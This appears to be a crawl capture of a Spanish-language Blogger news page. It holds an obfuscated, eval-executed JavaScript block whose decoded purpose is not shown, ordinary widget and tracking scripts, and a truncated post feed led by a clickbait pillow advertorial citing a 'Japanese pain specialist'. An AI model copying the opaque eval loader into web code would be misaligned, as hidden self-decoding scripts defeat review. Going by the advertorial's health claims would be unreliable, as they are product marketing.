x7A\x5B\x34\x5D\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4D\x29\x29\x7B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4A\x5B\x31\x42\x28\x31\x78\x29\x5D\x3D\x31\x45\x5B\x31\x78\x5D\x7C\x7C\x31\x42\x28\x31\x78\x29\x7D\x3B\x31\x45\x3D\x5B\x31\x49\x28\x31\x42\x29\x7B\x31\x46\x20\x31\x4A\x5B\x31\x42\x5D\x7D\x5D\x3B\x31\x42\x3D\x31\x49\x28\x29\x7B\x31\x46\x20\x31\x7A\x5B\x37\x5D\x7D\x3B\x31\x78\x3D\x31\x7D\x3B\x31\x4F\x28\x31\x78\x2D\x2D\x29\x7B\x31\x4E\x28\x31\x45\x5B\x31\x78\x5D\x29\x7B\x31\x47\x3D\x31\x47\x5B\x31\x7A\x5B\x36\x5D\x5D\x28\x31\x57\x20\x31\x58\x28\x31\x7A\x5B\x38\x5D\x2B\x31\x42\x28\x31\x78\x29\x2B\x31\x7A\x5B\x38\x5D\x2C\x31\x7A\x5B\x39\x5D\x29\x2C\x31\x45\x5B\x31\x78\x5D\x29\x7D\x7D\x3B\x31\x46\x20\x31\x47\x7D\x28\x31\x7A\x5B\x30\x5D\x2C\x31\x5A\x2C\x32\x30\x2C\x31\x7A\x5B\x33\x5D\x5B\x31\x7A\x5B\x32\x5D\x5D\x28\x31\x7A\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x32\x37\x7C\x78\x32\x30\x7C\x78\x37\x43\x7C\x78\x33\x44\x7C\x78\x33\x32\x7C\x78\x32\x44\x7C\x78\x36\x35\x7C\x78\x32\x46\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x32\x42\x7C\x78\x36\x39\x7C\x78\x32\x43\x7C\x78\x33\x42\x7C\x78\x36\x34\x7C\x78\x33\x33\x7C\x78\x36\x43\x7C\x78\x36\x44\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x32\x34\x7C\x78\x33\x36\x7C\x78\x37\x32\x7C\x78\x36\x46\x7C\x78\x37\x33\x7C\x78\x36\x45\x7C\x78\x36\x36\x7C\x78\x36\x33\x7C\x78\x33\x41\x7C\x78\x33\x39\x7C\x78\x33\x34\x7C\x78\x37\x37\x7C\x78\x37\x36\x7C\x78\x37\x30\x7C\x78\x37\x38\x7C\x78\x36\x32\x7C\x78\x33\x30\x7C\x78\x37\x39\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x36\x38\x7C\x78\x36\x37\x7C\x78\x37\x41\x7C\x78\x36\x41\x7C\x78\x33\x35\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x35\x34\x7C\x78\x34\x32\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x34\x34\x7C\x78\x34\x44\x7C\x78\x34\x46\x7C\x78\x34\x45\x7C\x78\x34\x38\x7C\x78\x34\x36\x7C\x78\x36\x42\x7C\x78\x34\x37\x7C\x78\x35\x30\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x33\x37\x7C\x78\x35\x36\x7C\x78\x35\x32\x7C\x78\x35\x38\x7C\x78\x35\x31\x7C\x78\x35\x35\x7C\x78\x33\x38\x7C\x78\x35\x37\x7C\x78\x35\x39\x7C\x78\x32\x33\x7C\x78\x35\x41\x7C\x78\x35\x33\x7C\x78\x32\x36\x7C\x78\x37\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x33\x7C\x78\x35\x46\x7C\x5F\x30\x78\x31\x33\x31\x63\x7C\x78\x33\x46\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x35\x7C\x78\x32\x41\x7C\x78\x35\x43\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x34\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x31\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x32\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x39\x62\x31\x36\x78\x36\x7C\x78\x35\x45\x7C\x78\x34\x30\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x76\x61\x72\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x78\x32\x35\x7C\x36\x32\x7C\x33\x33\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xd84cx1,_0xd84cx2,_0xd84cx3,_0xd84cx4,_0xd84cx5,_0xd84cx6){_0xd84cx5= function(_0xd84cx3){return (_0xd84cx3< _0xd84cx2?_0xfedb[4]:_0xd84cx5(parseInt(_0xd84cx3/ _0xd84cx2)))+ ((_0xd84cx3= _0xd84cx3% _0xd84cx2)> 35?String[_0xfedb[5]](_0xd84cx3+ 29):_0xd84cx3.toString(36))};if(!_0xfedb[4][_0xfedb[6]](/^/,String)){while(_0xd84cx3--){_0xd84cx6[_0xd84cx5(_0xd84cx3)]= _0xd84cx4[_0xd84cx3]|| _0xd84cx5(_0xd84cx3)};_0xd84cx4= [function(_0xd84cx5){return _0xd84cx6[_0xd84cx5]}];_0xd84cx5= function(){return _0xfedb[7]};_0xd84cx3= 1};while(_0xd84cx3--){if(_0xd84cx4[_0xd84cx3]){_0xd84cx1= _0xd84cx1[_0xfedb[6]]( new RegExp(_0xfedb[8]+ _0xd84cx5(_0xd84cx3)+ _0xfedb[8],_0xfedb[9]),_0xd84cx4[_0xd84cx3])}};return _0xd84cx1}(_0xfedb[0],62,125,_0xfedb[3][_0xfedb[2]](_0xfedb[1]),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5HyjA-ZMKuE5XgNzcuo0d7o5RSFA:1764820029405';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6735322472938856938','//www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html','6735322472938856938');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6735322472938856938', 'title': '.', 'url': 'http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html', 'canonicalUrl': 'http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html', 'homepageUrl': 'http://www.loshelechos.net/', 'searchUrl': 'http://www.loshelechos.net/search', 'canonicalHomepageUrl': 'http://www.loshelechos.net/', 'blogspotFaviconUrl': 'http://www.loshelechos.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22. - RSS\x22 href\x3d\x22http://www.loshelechos.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6735322472938856938/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22. - Atom\x22 href\x3d\x22http://www.loshelechos.net/feeds/6777027740099587058/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-2817245046906168', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/5acc114539cf2ce6', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '6777027740099587058', 'postImageUrl': 'http://lalupadelsur.com/images/resized/images/noticias/dsc_0363_290_234.jpg', 'pageName': 'Polic\xeda Nacional hace operativo en barrios  ', 'pageTitle': '.: Polic\xeda Nacional hace operativo en barrios  ', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Polic\xeda Nacional hace operativo en barrios  ', 'description': 'Locales, provinciales,nacional,internacional,educacion', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sRPVdCW3OLKD0MT3sA8I1yT13adxjAyvT6ya6_Xq4VOFpJmNq8vKp5fjLcIUSKvalPed0XVCpqj3J3n94x4OzBqTIrGj4FPLGTYsEenSl96qpEAuWldQjkRIjVfJ-UZfCs5a7ilsCpn-6MrV_puw', 'url': 'http://www.loshelechos.net/2015/10/policia-nacional-hace-operativo-en.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6777027740099587058}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'sidebar', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'sidebar', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML555', 'sidebar', document.getElementById('HTML555'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Total Visitas', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.loshelechos.net/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCFFt698coEmFGMVxnHmW8j-3EHJuiwYHqFzWgiVi8UNtssSJbrngfm76PDIYFmS9sHi3sUmiDGgWLUJCkrr7bXLc3rhA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5rEYgKmyzmZkEyTGAWk2kQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764820031405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.loshelechos.net/feeds/posts/default?alt=json-in-script&callback=jQuery111008984828124188515_1764820027032&_=1764820027033
body_size: 53983
content:
// API callback
jQuery111008984828124188515_1764820027032({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938"},"updated":{"$t":"2025-12-03T18:20:56.916-08:00"},"category":[{"term":"Locales"},{"term":"Nacional"},{"term":"municipales"},{"term":"Internacionales"},{"term":"provinciales"},{"term":"opinión"},{"term":"Educacion"},{"term":"EDUCACIÓN"},{"term":"salud"},{"term":"Efemérides"},{"term":"regional"},{"term":"Deportes"},{"term":"arte y espectaculo"},{"term":"religion"},{"term":"ciencia y tecnologia"},{"term":"policiales"},{"term":"meteorología"},{"term":"politica"},{"term":"curiosidad"},{"term":"nacionales"},{"term":"Municipale"},{"term":"Deporte"},{"term":"Arte y Espectáculo"},{"term":"Religión"},{"term":"historia"},{"term":"justicia"},{"term":"Literatura"},{"term":"cultura"},{"term":"sociales"},{"term":"turismo"},{"term":"Espectáculo"},{"term":"Municipal"},{"term":"medio ambiente"},{"term":"opinion"},{"term":"opiniones"},{"term":"entretenimiento"},{"term":"provincial"},{"term":"reportaje"},{"term":"Trágica"},{"term":"Tránsito"},{"term":"economica"},{"term":"efemerides"},{"term":"Accidente transito"},{"term":"Automóviles"},{"term":"Editorial"},{"term":"Efemeride"},{"term":"Financieros"},{"term":"Finanzas"},{"term":"Historia Patria"},{"term":"Impuestos"},{"term":"LUTUOSA"},{"term":"RESEÑA"},{"term":"TRANSPORTE"},{"term":"Tiempo"},{"term":"biologia"},{"term":"economía"},{"term":"judiciales"},{"term":"mundo"},{"term":"política"},{"term":"vida"}],"title":{"type":"text","$t":"."},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1917"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-5005790050214002567"},"published":{"$t":"2025-11-25T09:23:00.000-08:00"},"updated":{"$t":"2025-11-25T09:23:59.153-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Tu almohada está destruyendo silenciosamente su cuello: El impactante descubrimiento del máximo especialista en dolor de Japón"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003ECuando el renombrado especialista japonés en dolor Dr. Hiroshi Tanaka realizó su\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem; font-weight: bolder;\"\u003Eimpactante descubrimiento\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1.125rem;\"\u003Een el Instituto de la Columna Vertebral de Tokio, ni siquiera sus colegas podían creerlo.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"mb-block\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #1f2937; font-family: Montserrat, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; margin-bottom: 32px;\"\u003E\u003Ca class=\"block\" href=\"https:\/\/get-derila-ergo.com\/derila-ergo\/product\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-text-opacity: 1; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #2563eb; display: block; text-decoration-color: inherit; text-decoration-style: inherit; text-decoration-thickness: inherit;\"\u003E\u003Cdiv class=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Cdiv class=\"twill-image-wrapper\" data-twill-image-wrapper=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #e3e3e3; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; overflow: hidden; position: relative;\"\u003E\u003Cdiv aria-hidden=\"true\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; padding-top: 348.812px;\"\u003E\u003C\/div\u003E\u003Cdiv aria-hidden=\"true\" data-placeholder-image=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; height: 348.812px; inset: 0px; margin: 0px; max-width: none; object-fit: cover; object-position: center center; opacity: 1; padding: 0px; position: absolute; transition: opacity 500ms linear; width: 666.578px;\"\u003E\u003C\/div\u003E\u003Cpicture style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box;\"\u003E\u003Csource sizes=\"100vw\" srcset=\"\/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=400 400w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=600 600w, \/article\/assets\/3091ccd9-900e-4275-8be2-a8c738eccd74\/17281209175998950381-1.png?fm=webp\u0026amp;q=80\u0026amp;fit=max\u0026amp;crop=1200%2C628%2C0%2C0\u0026amp;w=900 900w, 